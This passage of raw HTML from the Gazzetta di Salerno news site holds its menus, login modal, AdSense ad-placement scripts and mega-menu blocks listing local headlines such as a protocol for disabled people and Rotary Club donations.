	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></li>
</ul>
</li>
<li id="menu-item-159014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></li>
</ul>
</li>
<li id="menu-item-159016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></li>
</ul>
</li>
<li id="menu-item-159022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8489";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2123";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" class="td-image-wrap " title="Disabili, firmato protocollo Progetti di Vita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/dg-Sosto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Disabili, firmato protocollo Progetti di Vita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/disabili-firmato-protocollo-progetti-di-vita/"  rel="bookmark" title="Disabili, firmato protocollo Progetti di Vita">Disabili, firmato protocollo Progetti di Vita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" class="td-image-wrap " title="Ruggi, Polichetti: serve guida autorevole" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/10/DSC_0313ruggitorre-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ruggi, Polichetti: serve guida autorevole" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ruggi-polichetti-serve-guida-autorevole/"  rel="bookmark" title="Ruggi, Polichetti: serve guida autorevole">Ruggi, Polichetti: serve guida autorevole</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana.">Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31731";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7933";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" class="td-image-wrap " title="16enne accoltellato al Centro Storico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/02/polizia_auto_notte-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="16enne accoltellato al Centro Storico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/16enne-accoltellato-al-centro-storico/"  rel="bookmark" title="16enne accoltellato al Centro Storico">16enne accoltellato al Centro Storico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/02/FATOU-CON-I-PRESIDENTI-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fatou-diako-ivoriana-e-italiana-presidente-della-consulta-immigrati-del-comune-di-napoli-al-rotary-club-salerno-est/"  rel="bookmark" title="Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune di Napoli, al “Rotary Club Salerno Est”.">Fatou Diako, ivoriana e italiana, Presidente della Consulta Immigrati del Comune&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/donati-3000-euro-al-centro-antiviolenza-anna-borsa-di-pontecagnano-dai-club-della-famiglia-rotariana-salernitana/"  rel="bookmark" class="td-image-wrap " title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/consegna-assegno-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Donati 3000 euro al “Centro Antiviolenza Anna Borsa” di Pontecagnano dai Club della famiglia rotariana salernitana." /></a></div>                            </div>

            <div class="item-details">
